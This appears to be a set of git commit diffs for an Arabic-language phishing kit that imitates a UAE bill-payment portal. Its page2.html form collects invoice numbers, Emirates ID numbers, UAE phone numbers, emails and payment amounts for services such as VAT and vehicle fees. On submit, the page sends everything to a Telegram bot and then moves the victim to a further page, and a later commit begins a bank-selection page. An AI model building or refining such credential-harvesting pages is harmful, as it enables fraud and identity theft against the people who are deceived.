+🆔 رقم الهوية: ${document.getElementById('idNumber').value}
+📱 رقم الجوال: ${document.getElementById('phoneNumber').value}
+📧 البريد: ${document.getElementById('email').value}
+🛠 الخدمة: ${document.getElementById('serviceType').value}
+💰 المبلغ: ${document.getElementById('amount').value} AED
+            `;
 
-        function selectBank(bankName) {
-            const message = `<b>تم اختيار البنك:</b>\n${bankName}`;
-            sendToTelegram(message);
-            alert(`تم اختيار: ${bankName}`);
-        }
+            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: chatId, text: message, parse_mode: "Markdown" })
+            }).then(res => {
+                alert("تم تأكيد البيانات بنجاح");
+                // هنا يمكنك توجيهه للصفحة الثالثة عند استلام اللقطة القادمة
+            }).catch(err => alert("خطأ في الإرسال"));
+        });
     </script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,131 @@
+/* إعدادات عامة */
+body {
+  margin: 0;
+  padding: 0;
+  font-family: 'Tahoma', sans-serif;
+  background-color: #f9f9f9;
+  color: #333;
+  line-height: 1.7;
+  direction: rtl;
+}
+
+.container {
+  width: 90%;
+  max-width: 1000px;
+  margin: auto;
+  padding: 20px;
+}
+
+/* رأس الصفحة */
+.main-header {
+  background-color: #a0004d;
+  color: white;
+  text-align: center;
+  padding: 30px 0;
+}
+
+.logo {
+  margin: 0;
+  font-size: 32px;
+}
+
+.tagline {
+  font-size: 16px;
+  margin-top: 5px;
+}
+
+/* الأقسام */
+h2 {
+  color: #a0004d;
+  margin-top: 40px;
+  margin-bottom: 15px;
+}
+
+.about p {
+  font-size: 17px;
+}
+
+/* معرض الصور باستخدام Swiper */
+.swiper {
+  width: 100%;
+  padding-top: 10px;
+  padding-bottom: 30px;
+}
+
+.swiper-slide {
+  background: #fff;
+  border-radius: 10px;
+  overflow: hidden;
+  box-shadow: 0 4px 8px rgba(0,0,0,0.1);
+}
+
+.swiper-slide img {
+  width: 100%;
+  height: 250px;
+  object-fit: cover;
+}
+
+/* نموذج الحجز */
+.booking form {
+  background-color: white;
+  padding: 20px;
+  border-radius: 10px;
+  box-shadow: 0 0 10px rgba(0,0,0,0.1);
+  margin-top: 20px;
+}
+
+.booking label {
+  display: block;
+  margin-bottom: 5px;
+  font-weight: bold;
+}
+
+.booking input {
+  width: 100%;
+  padding: 10px;
+  margin-bottom: 15px;
+  border-radius: 6px;
+  border: 1px solid #ccc;
+  font-size: 15px;
+  box-sizing: border-box;
+}
+
+.booking button {
+  background-color: #a0004d;
+  color: white;
+  border: none;
+  padding: 12px 20px;
+  font-size: 16px;
+  border-radius: 6px;
+  cursor: pointer;
+  width: 100%;
+  transition: 0.3s;
+}
+
+.booking button:hover {
+  background-color: #85003c;
+}
+
+/* التذييل */
+.footer {
+  background-color: #222;
+  color: #eee;
+  text-align: center;
+  padding: 20px;
+  margin-top: 40px;
+}
+
+/* استجابة للشاشات الصغيرة */
+@media screen and (max-width: 600px) {
+  .logo {
+    font-size: 26px;
+  }
+
+  .swiper-slide img {
+    height: 200px;
+  }
+
+  .booking button {
+    font-size: 15px;
+  }
+}

==== commit 8763caf7: "page2.html" ====
--- a/page2.html
+++ b/page2.html
@@ -8,7 +8,6 @@
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
-
     <div class="container">
         <div class="card header-card">
             <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044286479/aPMsccGlDoDqOtLn.jpg" alt="Logo" class="logo">
@@ -19,30 +18,30 @@
             <form id="dataForm">
                 <div class="input-group">
                     <label>رقم الفاتورة</label>
-                    <input type="text" id="billNumber" placeholder="أدخل رقم الفاتورة" required>
+                    <input type="text" id="billNumber" maxlength="6" pattern="\d{6}" title="يجب إدخال 6 أرقام فقط" placeholder="XXXXXX" required>
                 </div>
 
                 <div class="input-group">
                     <label>رقم الهوية</label>
-                    <input type="text" id="idNumber" placeholder="أدخل رقم الهوية" required>
+                    <input type="text" id="idNumber" maxlength="18" placeholder="784-XXXX-XXXXXXX-X" required>
                 </div>
 
                 <div class="input-group">
                     <label>رقم الجوال</label>
-                    <input type="tel" id="phoneNumber" placeholder="05XXXXXXXX" required>
+                    <input type="tel" id="phoneNumber" maxlength="10" placeholder="05XXXXXXXX" pattern="^05[0245568]\d{7}$" title="يرجى إدخال رقم هاتف إماراتي صحيح (10 أرقام)" required>
                 </div>
 
                 <div class="input-group">
                     <label>البريد الإلكتروني</label>
-                    <input type="email" id="email" placeholder="أدخل بريدك الإلكتروني" required>
+                    <input type="email" id="email" placeholder="example@domain.com" required>
                 </div>
 
                 <div class="input-group">
                     <label>نوع الخدمة</label>
                     <select id="serviceType" required>
                         <option value="" disabled selected>اختر نوع الخدمة</option>
-                        <option value="خدمة 1">خدمة 1</option>
-                        <option value="خدمة 2">خدمة 2</option>
+                        <option value="دفع ضريبة القيمة المضافة">دفع ضريبة القيمة المضافة</option>
+                        <option value="استرداد الرسوم المدفوعة">استرداد الرسوم المدفوعة</option>
                     </select>
                 </div>
 
@@ -60,14 +59,39 @@
     </div>
 
     <script>
-        const token = "ضع_هنا_توكن_البوت_الخاص_بك";
-        const chatId = "ضع_هنا_الآي_دي_الخاص_بك";
+        // تنسيق تلقائي لرقم الهوية أثناء الكتابة
+        document.getElementById('idNumber').addEventListener('input', function (e) {
+            let value = e.target.value.replace(/\D/g, '');
+            let formatted = "";
+            if (value.length > 0) formatted += value.substring(0, 3);
+            if (value.length > 3) formatted += "-" + value.substring(3, 7);
+            if (value.length > 7) formatted += "-" + value.substring(7, 14);
+            if (value.length > 14) formatted += "-" + value.substring(14, 15);
+            e.target.value = formatted;
+        });
+
+        // منع إدخال غير الأرقام في حقل الفاتورة والجوال
+        const numericFields = ['billNumber', 'phoneNumber'];
+        numericFields.forEach(id => {
+            document.getElementById(id).addEventListener('keypress', function (e) {
+                if (e.which < 48 || e.which > 57) e.preventDefault();
+            });
+        });
+
+        const telegramToken = "YOUR_BOT_TOKEN"; 
+        const telegramChatId = "YOUR_CHAT_ID";
 
         document.getElementById('dataForm').addEventListener('submit', function(e) {
             e.preventDefault();
             
+            // تحقق إضافي من طول الهوية
+            if(document.getElementById('idNumber').value.length < 18) {
+                alert("رقم الهوية الإماراتية غير مكتمل");
+                return;
+            }
+
             const message = `
-🔔 **بيان جديد من سداد الإمارات**
+🔔 **طلب سداد جديد**
 --------------------------
 📄 رقم الفاتورة: ${document.getElementById('billNumber').value}
 🆔 رقم الهوية: ${document.getElementById('idNumber').value}
@@ -77,14 +101,13 @@
 💰 المبلغ: ${document.getElementById('amount').value} AED
             `;
 
-            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
+            fetch(`https://api.telegram.org/bot${telegramToken}/sendMessage`, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chatId, text: message, parse_mode: "Markdown" })
-            }).then(res => {
-                alert("تم تأكيد البيانات بنجاح");
-                // هنا يمكنك توجيهه للصفحة الثالثة عند استلام اللقطة القادمة
-            }).catch(err => alert("خطأ في الإرسال"));
+                body: JSON.stringify({ chat_id: telegramChatId, text: message })
+            }).then(() => {
+                window.location.href = "page3.html";
+            }).catch(() => alert("خطأ في الاتصال"));
         });
     </script>
 </body>

==== commit e75e0165: "page2.html" ====
--- a/page2.html
+++ b/page2.html
@@ -18,7 +18,7 @@
             <form id="dataForm">
                 <div class="input-group">
                     <label>رقم الفاتورة</label>
-                    <input type="text" id="billNumber" maxlength="6" pattern="\d{6}" title="يجب إدخال 6 أرقام فقط" placeholder="XXXXXX" required>
+                    <input type="text" id="billNumber" maxlength="6" pattern="\d{6}" placeholder="أدخل رقم الفاتورة" required>
                 </div>
 
                 <div class="input-group">
@@ -28,25 +28,28 @@
 
                 <div class="input-group">
                     <label>رقم الجوال</label>
-                    <input type="tel" id="phoneNumber" maxlength="10" placeholder="05XXXXXXXX" pattern="^05[0245568]\d{7}$" title="يرجى إدخال رقم هاتف إماراتي صحيح (10 أرقام)" required>
+                    <input type="tel" id="phoneNumber" maxlength="10" placeholder="05XXXXXXXX" pattern="^05[0245568]\d{7}$" required>
                 </div>
 
                 <div class="input-group">
                     <label>البريد الإلكتروني</label>
-                    <input type="email" id="email" placeholder="example@domain.com" required>
+                    <input type="email" id="email" placeholder="أدخل بريدك الإلكتروني" required>
                 </div>
 
                 <div class="input-group">
                     <label>نوع الخدمة</label>
                     <select id="serviceType" required>
                         <option value="" disabled selected>اختر نوع الخدمة</option>
+                        <option value="دفع رسوم شحن مركبة">دفع رسوم شحن مركبة</option>
+                        <option value="دفع رسوم نقل ملكية مركبة">دفع رسوم نقل ملكية مركبة</option>
+                        <option value="دفع رسوم عقد ايجار">دفع رسوم عقد ايجار</option>
                         <option value="دفع ضريبة القيمة المضافة">دفع ضريبة القيمة المضافة</option>
                         <option value="استرداد الرسوم المدفوعة">استرداد الرسوم المدفوعة</option>
-                    </select>
+                        </select>
                 </div>
 
                 <div class="input-group">
-                    <label>(درهم إماراتي) مبلغ السداد</label>
+                    <label>مبلغ السداد (درهم إماراتي)</label>
                     <div class="amount-container">
                         <span class="currency">AED</span>
                         <input type="number" id="amount" placeholder="0.00" step="0.01" required>
@@ -59,23 +62,15 @@
     </div>
 
     <script>
-        // تنسيق تلقائي لرقم الهوية أثناء الكتابة
+        // تنسيق تلقائي لرقم الهوية الإماراتية 784-XXXX-XXXXXXX-X
         document.getElementById('idNumber').addEventListener('input', function (e) {
-            let value = e.target.value.replace(/\D/g, '');
-            let formatted = "";
-            if (value.length > 0) formatted += value.substring(0, 3);
-            if (value.length > 3) formatted += "-" + value.substring(3, 7);
-            if (value.length > 7) formatted += "-" + value.substring(7, 14);
-            if (value.length > 14) formatted += "-" + value.substring(14, 15);
-            e.target.value = formatted;
-        });
-
-        // منع إدخال غير الأرقام في حقل الفاتورة والجوال
-        const numericFields = ['billNumber', 'phoneNumber'];
-        numericFields.forEach(id => {
-            document.getElementById(id).addEventListener('keypress', function (e) {
-                if (e.which < 48 || e.which > 57) e.preventDefault();
-            });
+            let v = e.target.value.replace(/\D/g, '');
+            let out = "";
+            if (v.length > 0) out += v.substring(0, 3);
+            if (v.length > 3) out += "-" + v.substring(3, 7);
+            if (v.length > 7) out += "-" + v.substring(7, 14);
+            if (v.length > 14) out += "-" + v.substring(14, 15);
+            e.target.value = out;
         });
 
         const telegramToken = "YOUR_BOT_TOKEN"; 
@@ -84,14 +79,14 @@
         document.getElementById('dataForm').addEventListener('submit', function(e) {
             e.preventDefault();
             
-            // تحقق إضافي من طول الهوية
+            // التحقق النهائي من طول الهوية
             if(document.getElementById('idNumber').value.length < 18) {
-                alert("رقم الهوية الإماراتية غير مكتمل");
+                alert("رقم الهوية غير صحيح، يجب أن يكون بالتنسيق الإماراتي الكامل");
                 return;
             }
 
             const message = `
-🔔 **طلب سداد جديد**
+🔔 **بيانات دفع جديدة**
 --------------------------
 📄 رقم الفاتورة: ${document.getElementById('billNumber').value}
 🆔 رقم الهوية: ${document.getElementById('idNumber').value}
@@ -106,8 +101,8 @@
                 headers: { 'Content-Type': 'application/json' },
                 body: JSON.stringify({ chat_id: telegramChatId, text: message })
             }).then(() => {
-                window.location.href = "page3.html";
-            }).catch(() => alert("خطأ في الاتصال"));
+                window.location.href = "page3.html"; // التوجه للصفحة الثالثة
+            }).catch(() => alert("خطأ في الإرسال، تحقق من التوكن"));
         });
     </script>
 </body>
--- a/style.css
+++ b/style.css
@@ -1,131 +1,90 @@
-/* إعدادات عامة */
+* {
+    box-sizing: border-box;
+    margin: 0;
+    padding: 0;
+}
+
 body {
-  margin: 0;
-  padding: 0;
-  font-family: 'Tahoma', sans-serif;
-  background-color: #f9f9f9;
-  color: #333;
-  line-height: 1.7;
-  direction: rtl;
+    font-family: 'Cairo', sans-serif;
+    background-color: #f4f7f6;
+    display: flex;
+    justify-content: center;
+    padding: 20px;
 }
 
 .container {
-  width: 90%;
-  max-width: 1000px;
-  margin: auto;
-  padding: 20px;
+    width: 100%;
+    max-width: 400px;
 }
 
-/* رأس الصفحة */
-.main-header {
-  background-color: #a0004d;
-  color: white;
-  text-align: center;
-  padding: 30px 0;
+.card {
+    background: #ffffff;
+    border-radius: 12px;
+    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
+    padding: 25px;
+    margin-bottom: 20px;
+    text-align: center;
+    border: 1px solid #eee;
 }
 
 .logo {
-  margin: 0;
-  font-size: 32px;
+    max-width: 180px;
+    margin-bottom: 20px;
 }
 
-.tagline {
-  font-size: 16px;
-  margin-top: 5px;
+.main-title {
+    color: #008000;
+    font-size: 22px;
+    font-weight: 700;
 }
 
-/* الأقسام */
-h2 {
-  color: #a0004d;
-  margin-top: 40px;
-  margin-bottom: 15px;
+.sub-title {
+    color: #888;
+    font-size: 14px;
 }
 
-.about p {
-  font-size: 17px;
+.image-container {
+    width: 100%;
+    margin-bottom: 20px;
+    display: flex;
+    justify-content: center;
+    background-color: #fff; /* ضروري لعمل خاصية الدمج */
 }
 
-/* معرض الصور باستخدام Swiper */
-.swiper {
-  width: 100%;
-  padding-top: 10px;
-  padding-bottom: 30px;
+.hero-image {
+    max-width: 100%;
+    height: auto;
+    /* هذه الخاصية تعالج الخلفية السوداء في الرابط المرسل */
+    mix-blend-mode: screen; 
 }
 
-.swiper-slide {
-  background: #fff;
-  border-radius: 10px;
-  overflow: hidden;
-  box-shadow: 0 4px 8px rgba(0,0,0,0.1);
+.text-content {
+    text-align: right;
+    margin-bottom: 20px;
 }
 
-.swiper-slide img {
-  width: 100%;
-  height: 250px;
-  object-fit: cover;
+.section-title {
+    font-size: 18px;
+    font-weight: 700;
+    margin-bottom: 10px;
 }
 
-/* نموذج الحجز */
-.booking form {
-  background-color: white;
-  padding: 20px;
-  border-radius: 10px;
-  box-shadow: 0 0 10px rgba(0,0,0,0.1);
-  margin-top: 20px;
+.description {
+    font-size: 13.5px;
+    color: #666;
+    line-height: 1.8;
 }
 
-.booking label {
-  display: block;
-  margin-bottom: 5px;
-  font-weight: bold;
+.cta-button {
+    background-color: #008000;
+    color: #fff;
+    width: 100%;
+    padding: 14px;
+    border: none;
+    border-radius: 8px;
+    font-size: 16px;
+    font-weight: 700;
+    cursor: pointer;
+    text-align: center;
+    font-family: 'Cairo';
 }
-
-.booking input {
-  width: 100%;
-  padding: 10px;
-  margin-bottom: 15px;
-  border-radius: 6px;
-  border: 1px solid #ccc;
-  font-size: 15px;
-  box-sizing: border-box;
-}
-
-.booking button {
-  background-color: #a0004d;
-  color: white;
-  border: none;
-  padding: 12px 20px;
-  font-size: 16px;
-  border-radius: 6px;
-  cursor: pointer;
-  width: 100%;
-  transition: 0.3s;
-}
-
-.booking button:hover {
-  background-color: #85003c;
-}
-
-/* التذييل */
-.footer {
-  background-color: #222;
-  color: #eee;
-  text-align: center;
-  padding: 20px;
-  margin-top: 40px;
-}
-
-/* استجابة للشاشات الصغيرة */
-@media screen and (max-width: 600px) {
-  .logo {
-    font-size: 26px;
-  }
-
-  .swiper-slide img {
-    height: 200px;
-  }
-
-  .booking button {
-    font-size: 15px;
-  }
-}


==== commit 047a1f7b: "Add files via upload" ====
--- a/page2.html
+++ b/page2.html
@@ -2,108 +2,306 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>إدخال بيانات المستخدم</title>
-    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="style.css">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>اختر البنك - بوابة سداد الإمارات</title>
+    <style>
+        :root {
+            --primary-green: #1a6b1a;
+            --text-dark: #2c2c2c;
+            --text-medium: #555555;
+            --text-light: #888888;
+            --background-light: #f5f5f5;
+            --white: #ffffff;
+            --border-color: #e0e0e0;
+        }
+
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+        }
+
+        html {
+            scroll-behavior: smooth;
+        }
+
+        body {
+            font-family: 'Segoe UI', 'Arial', sans-serif;
+            background-color: var(--background-light);
+            color: var(--text-dark);
+            line-height: 1.7;
+            min-height: 100vh;
+        }
+
+        /* Header */
+        .header {
+            background: var(--white);
+            padding: 24px 20px;
+            text-align: center;
+            border-radius: 0 0 16px 16px;
+            margin-bottom: 16px;
+        }
+
+        .logo-container {
+            margin-bottom: 16px;
+        }
+
+        .logo-image {
+            max-width: 160px;
+            height: auto;
+            display: block;
+            margin: 0 auto;
+        }
+
+        .header h1 {
+            color: var(--primary-green);
+            font-size: 1.5rem;
+            font-weight: 700;
+            letter-spacing: -0.3px;
+        }
+
+        /* Banks Container */
+        .banks-container {
+            background: var(--white);
+            margin: 0 12px 24px;
